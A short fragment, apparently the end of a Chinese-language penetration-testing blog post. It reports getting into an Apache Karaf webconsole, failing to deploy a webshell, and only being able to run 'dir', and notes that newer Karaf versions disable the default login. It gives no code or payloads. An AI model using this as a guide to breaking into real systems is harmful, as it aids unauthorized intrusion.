
成功连接
最后实战也没用,webshell工具连不上,命令执行只能执行dir,哭哭
看了下Karaf在最新版本注释掉账号密码了,默认不允许登录webconsole
















